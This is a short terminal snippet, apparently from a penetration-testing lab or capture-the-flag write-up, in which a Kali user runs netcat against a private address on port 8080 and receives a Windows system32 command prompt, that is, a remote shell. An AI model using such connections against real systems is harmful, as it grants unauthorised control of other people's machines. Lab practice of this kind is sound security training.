 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.0.5 8080
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>